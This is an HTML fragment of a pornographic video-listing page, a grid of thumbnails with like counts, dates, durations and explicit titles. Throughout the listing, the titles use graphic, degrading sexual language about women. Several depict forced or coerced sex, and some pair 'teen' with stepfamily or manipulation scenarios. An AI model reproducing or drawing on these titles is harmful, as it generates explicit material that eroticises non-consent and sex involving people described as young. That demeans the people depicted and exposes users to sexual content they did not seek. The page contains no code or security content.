                                <img data-sg="5fcc78d1d33695bb" src="/thumbs/579/6903025171439195579_0.jpg" alt="bondage fetish - Redhead bitch gets facefucked - http://GIFALT.COM - bdsm rough sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>46</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:27</span></div></li>
                            </ul>
                            <p>bondage fetish - Redhead bitch gets facefucked - http://GIFALT.COM - bdsm rough sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6184007095768563354/">
                            <span class="thumb-img">
                                <img data-sg="55d201b077c7be9a" src="/thumbs/354/6184007095768563354_0.jpg" alt="Dude anal fucked busty redhead in bondage" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>44</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:31</span></div></li>
                            </ul>
                            <p>Dude anal fucked busty redhead in bondage</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731555849777/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91ee82631" src="/thumbs/777/2705852731555849777_0.jpg" alt="Bang van anal orgy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>109</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:49</span></div></li>
                            </ul>
                            <p>Bang van anal orgy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4490984905209426284/">
                            <span class="thumb-img">
                                <img data-sg="3e532efa1ea6316c" src="/thumbs/284/4490984905209426284_0.jpg" alt="Extreme Rough sex brutal hardcore nasty messy sloppy face fu" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:49</span></div></li>
                            </ul>
                            <p>Extreme Rough sex brutal hardcore nasty messy sloppy face fu</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4355661463127796168/">
                            <span class="thumb-img">
                                <img data-sg="3c726b05ff9729c8" src="/thumbs/168/4355661463127796168_0.jpg" alt="Young redhead lied to her cuckold saying she would train at the gym and called me to fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>48</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.05.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:40</span></div></li>
                            </ul>
                            <p>Young redhead lied to her cuckold saying she would train at the gym and called me to fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3992100462111033625/">
                            <span class="thumb-img">
                                <img data-sg="3766ca381fcd0919" src="/thumbs/625/3992100462111033625_0.jpg" alt="Busty redhead Harley Morgan chokes on cock before rough plow" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                            <p>Busty redhead Harley Morgan chokes on cock before rough plow</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3867338141049487113/">
                            <span class="thumb-img">
                                <img data-sg="35ab8b8c9b92ff09" src="/thumbs/113/3867338141049487113_0.jpg" alt="Vipissy - The Box Training" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:06</span></div></li>
                            </ul>
                            <p>Vipissy - The Box Training</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731759823379/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92b108a13" src="/thumbs/379/2705852731759823379_0.jpg" alt="Fat corseted redhead with huge cunt lips gets her tits clamped hard and rough" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>55</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.08.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:07</span></div></li>
                            </ul>
                            <p>Fat corseted redhead with huge cunt lips gets her tits clamped hard and rough</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2411000280720350614/">
                            <span class="thumb-img">
                                <img data-sg="217597fb35b41d96" src="/thumbs/614/2411000280720350614_0.jpg" alt="Redhead With Red Gaping Asshole From Hardcore Doggy Fucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>46</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:01</span></div></li>
                            </ul>
                            <p>Redhead With Red Gaping Asshole From Hardcore Doggy Fucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1975832882328850239/">
                            <span class="thumb-img">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" alt="Redhead Party Girl Anal f. Fucked By Two Men" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>110</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.05.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:30</span></div></li>
                            </ul>
                            <p>Redhead Party Girl Anal f. Fucked By Two Men</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546128785371/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251604d0fdb" src="/thumbs/371/1426482546128785371_0.jpg" alt="wild redhead teens first anal lesson" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>63</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:03</span></div></li>
                            </ul>
                            <p>wild redhead teens first anal lesson</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545507914415/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2513b4b52af" src="/thumbs/415/1426482545507914415_0.jpg" alt="skinny mom rough fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>88</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:41</span></div></li>
                            </ul>
                            <p>skinny mom rough fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1344873175929725401/">
                            <span class="thumb-img">
                                <img data-sg="12a9f3072f3e21d9" src="/thumbs/401/1344873175929725401_0.jpg" alt="Pierced Redhead Slut in Jeans – Rough Asshole Fucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:01</span></div></li>
                            </ul>
                            <p>Pierced Redhead Slut in Jeans – Rough Asshole Fucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/545816034985422951/">
                            <span class="thumb-img">
                                <img data-sg="79320cabe04b067" src="/thumbs/951/545816034985422951_0.jpg" alt="HOTGOLD Nacho Vidal fucking an amateur girl rough" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>38</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:55</span></div></li>
                            </ul>
                            <p>HOTGOLD Nacho Vidal fucking an amateur girl rough</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/352183023102919224/">
                            <span class="thumb-img">
                                <img data-sg="4e33497f3f90238" src="/thumbs/224/352183023102919224_0.jpg" alt="German Redhead MILF Julia Exclusively in Rough MMF Threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>43</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:52</span></div></li>
                            </ul>
                            <p>German Redhead MILF Julia Exclusively in Rough MMF Threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546696930309/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251822a4405" src="/thumbs/309/1426482546696930309_0.jpg" alt="Dumb Redhead Ginger Rose Raunchy Hot Face Smashing" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Dumb Redhead Ginger Rose Raunchy Hot Face Smashing</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731865558262/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9315decf6" src="/thumbs/262/2705852731865558262_0.v1569333901" alt="Debt4k. Rose Wild was trying to hide from collector buy now" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>242</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.02.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:58</span></div></li>
                            </ul>
                            <p>Debt4k. Rose Wild was trying to hide from collector buy now</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1137201008661820929/">
                            <span class="thumb-img">
                                <img data-sg="fc8264acf80f601" src="/thumbs/929/1137201008661820929_0.jpg" alt="Step Aunt Spanks Her Slutty Step Niece and Feeds Her Dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>59</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:06</span></div></li>
                            </ul>
                            <p>Step Aunt Spanks Her Slutty Step Niece and Feeds Her Dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6894206213607834232/">
                            <span class="thumb-img">
                                <img data-sg="5fad24063262c278" src="/thumbs/232/6894206213607834232_0.jpg" alt="Petite shy redhead Claire Roos meets guy online for anal" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:24</span></div></li>
                            </ul>
                            <p>Petite shy redhead Claire Roos meets guy online for anal</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547252581112/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251a348d2f8" src="/thumbs/112/1426482547252581112_0.jpg" alt="Handcuffed redhead slave banged" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>93</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.02.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:02</span></div></li>
                            </ul>
                            <p>Handcuffed redhead slave banged</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546425874121/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251720246c9" src="/thumbs/121/1426482546425874121_0.jpg" alt="Lycra gagged and bull whipping slave Dolly Little likes it Rough and Hard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>77</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Lycra gagged and bull whipping slave Dolly Little likes it Rough and Hard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/10733757269179345282/">
                            <span class="thumb-img">
                                <img data-sg="94f5f75dceb3a982" src="/thumbs/282/10733757269179345282_0.jpg" alt="Hairy redhead is spanked and fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:16</span></div></li>
                            </ul>
                            <p>Hairy redhead is spanked and fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640224478007/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10dcd32337" src="/thumbs/7/3824942640224478007_0.jpg" alt="Married man manipualtes teen babysitter into sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>126</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:18</span></div></li>
                            </ul>
                            <p>Married man manipualtes teen babysitter into sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17556746423500138516/">
                            <span class="thumb-img">
                                <img data-sg="f3a617da4055e814" src="/thumbs/516/17556746423500138516_0.jpg" alt="Big natural Tits – Redhead Czech Girl Lou Gets Rough Fuck by Agent" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:49</span></div></li>
                            </ul>
                            <p>Big natural Tits – Redhead Czech Girl Lou Gets Rough Fuck by Agent</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1699669861041823249/">
                            <span class="thumb-img">
                                <img data-sg="179670bbbed5de11" src="/thumbs/249/1699669861041823249_0.jpg" alt="redhead hairy mature rough fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.01.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:30</span></div></li>
                            </ul>
                            <p>redhead hairy mature rough fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545272631203/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2512d452fa3" src="/thumbs/203/1426482545272631203_0.jpg" alt="GERMAN SCOUT REDHEAD DAPHNE ROUGH PUBLIC CASTING FUCK" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>68</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:57</span></div></li>
                            </ul>
                            <p>GERMAN SCOUT REDHEAD DAPHNE ROUGH PUBLIC CASTING FUCK</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548485017811/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251ecbe50d3" src="/thumbs/811/1426482548485017811_0.jpg" alt="Monster dick rough anal and amateur redhead Then he porked her rectally" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>135</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>Monster dick rough anal and amateur redhead Then he porked her rectally</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14130996366437382002/">
                            <span class="thumb-img">
                                <img data-sg="c41b625377d5f772" src="/thumbs/2/14130996366437382002_0.jpg" alt="Natural redhead has some rough sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.01.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:20</span></div></li>
                            </ul>
                            <p>Natural redhead has some rough sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8698958921281307871/">
                            <span class="thumb-img">
                                <img data-sg="78b8e90cc2b004df" src="/thumbs/871/8698958921281307871_0.jpg" alt="Slutty Japanese secretary enjoys a rough threesome in the of" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>71</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.08.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:59</span></div></li>
                            </ul>
                            <p>Slutty Japanese secretary enjoys a rough threesome in the of</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14598826449688461560/">
                            <span class="thumb-img">
                                <img data-sg="ca99734edf4200f8" src="/thumbs/560/14598826449688461560_0.jpg" alt="Dirty nymphos get their bodies dominated in a brutal compilation" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>101</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.10.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:53</span></div></li>
                            </ul>
                            <p>Dirty nymphos get their bodies dominated in a brutal compilation</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640450938825/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ea52a7c9" src="/thumbs/825/3824942640450938825_0.jpg" alt="Redhead slut get forced roughly" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:39</span></div></li>
                            </ul>
                            <p>Redhead slut get forced roughly</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733628145270/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb99a6cde76" src="/thumbs/270/2705852733628145270_0.jpg" alt="Innocent Redhead takes it up the Ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>46</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:48</span></div></li>
                            </ul>
                            <p>Innocent Redhead takes it up the Ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/16121219599920620417/">
                            <span class="thumb-img">
                                <img data-sg="dfba13cfef556381" src="/thumbs/417/16121219599920620417_0.jpg" alt="busty tattooed milf Calisi Ink rough group banged" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:20</span></div></li>
                            </ul>
                            <p>busty tattooed milf Calisi Ink rough group banged</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636571823985/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10031c0f71" src="/thumbs/985/3824942636571823985_0.jpg" alt="Curly redhead ass and pussy destroyed in total gang bang violent fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.04.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:59</span></div></li>
                            </ul>
                            <p>Curly redhead ass and pussy destroyed in total gang bang violent fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14666402808913619713/">
                            <span class="thumb-img">
                                <img data-sg="cb8987a616166b01" src="/thumbs/713/14666402808913619713_0.jpg" alt="LETSDOEIT - Horny French RedHead Gets Cock Deep Up Her Cunt" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:27</span></div></li>
                            </ul>
                            <p>LETSDOEIT - Horny French RedHead Gets Cock Deep Up Her Cunt</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546290256427/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25169ecea2b" src="/thumbs/427/1426482546290256427_0.jpg" alt="preggo teen first time fucked by her stepdad" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>110</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.05.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:23</span></div></li>
                            </ul>
                            <p>preggo teen first time fucked by her stepdad</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8644520661759692129/">
                            <span class="thumb-img">
                                <img data-sg="77f781bdc1b60d61" src="/thumbs/129/8644520661759692129_0.jpg" alt="Brutal X - Madi Collins - Redhead gets brute-fuck lesson" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>26</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:12</span></div></li>
                            </ul>
                            <p>Brutal X - Madi Collins - Redhead gets brute-fuck lesson</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/5271407659510129648/">
                            <span class="thumb-img">
                                <img data-sg="4927cd56535fe3f0" src="/thumbs/648/5271407659510129648_0.jpg" alt="Redhead Rita Fox and Anastasia Mistress - LARGE PEEING DRINKING - Peeing in Mouth - Deep Anus - Barefoot Suck VK088" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:50</span></div></li>
                            </ul>
                            <p>Redhead Rita Fox and Anastasia Mistress - LARGE PEEING DRINKING - Peeing in Mouth - Deep Anus - Barefoot Suck VK088</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3398769813614517154/">
                            <span class="thumb-img">
                                <img data-sg="2f2adb2355d05ba2" src="/thumbs/154/3398769813614517154_0.jpg" alt="Submissive redhead slave girl enjoys a brutal facefuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:27</span></div></li>
                            </ul>
                            <p>Submissive redhead slave girl enjoys a brutal facefuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2598850918212366926/">
                            <span class="thumb-img">
                                <img data-sg="2410f9240c3ef24e" src="/thumbs/926/2598850918212366926_0.jpg" alt="Redhead brutal dildo in both holes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:27</span></div></li>
                            </ul>
                            <p>Redhead brutal dildo in both holes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638492164960/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1075922360" src="/thumbs/960/3824942638492164960_0.jpg" alt="Three soccer fans bang super sexy Redhead Eva Berger balls deep in gangbang" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>104</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:32</span></div></li>
                            </ul>
                            <p>Three soccer fans bang super sexy Redhead Eva Berger balls deep in gangbang</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/652432741605615470/">
                            <span class="thumb-img">
                                <img data-sg="90de81f2b3ca76e" src="/thumbs/470/652432741605615470_0.jpg" alt="Petite redhead Evelyn gapes herself with a brutal dildo" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>105</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:26</span></div></li>
                            </ul>
                            <p>Petite redhead Evelyn gapes herself with a brutal dildo</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2263095480586754637/">
                            <span class="thumb-img">
                                <img data-sg="1f682159652a5a4d" src="/thumbs/637/2263095480586754637_0.jpg" alt="GERMAN SCOUT - REDHEAD DAPHNE ROUGH PUBLIC CASTING FUCK" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:58</span></div></li>
                            </ul>
                            <p>GERMAN SCOUT - REDHEAD DAPHNE ROUGH PUBLIC CASTING FUCK</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1770422642079635306/">
                            <span class="thumb-img">
                                <img data-sg="1891ce034b77176a" src="/thumbs/306/1770422642079635306_0.jpg" alt="Lean asshole nymphos Kira Roller" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>Lean asshole nymphos Kira Roller</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732837270231/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96b4912d7" src="/thumbs/231/2705852732837270231_0.jpg" alt="Redhead Tobi Really Loves An Assfucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>108</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.11.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:14</span></div></li>
                            </ul>
                            <p>Redhead Tobi Really Loves An Assfucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731325646662/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9112f8746" src="/thumbs/662/2705852731325646662_0.jpg" alt="Fucking Geny Friends" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>39</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.09.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>21:00</span></div></li>
                            </ul>
                            <p>Fucking Geny Friends</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545404196128/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251351cb520" src="/thumbs/128/1426482545404196128_0.jpg" alt="Hardcore gloryhole fucking czech and amazing rough sex You can tell by" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>49</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
